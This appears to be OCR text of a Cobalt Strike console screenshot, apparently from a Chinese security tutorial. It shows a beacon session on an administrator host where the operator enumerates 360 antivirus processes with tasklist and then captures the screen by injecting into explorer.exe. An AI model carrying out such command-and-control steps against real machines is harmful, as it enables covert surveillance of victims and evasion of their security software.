 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.58 Administrator * AV-SERVER 3548 417ms
Event Log X Beacon 192.168.3.58@3548 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell tasklist | findstr /c:"explorer.exe" /c:"360"
[*] Tasked beacon to run: tasklist | findstr /c:"explorer.exe" /c:"360"
[+] host called home, sent: 53 bytes
[+] received output:
explorer.exe 2244 Console 1 48,352 K
360tray.exe 2572 Console 1 60,556 K
360sd.exe 2580 Console 1 5,884 K
360rp.exe 2684 Console 1 62,688 K
360Safe.exe 1876 Console 1 237,664 K
beacon> screenshot x64 2244 1
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162882 bytes
[*] received screenshot (145056 bytes)
零组资料文库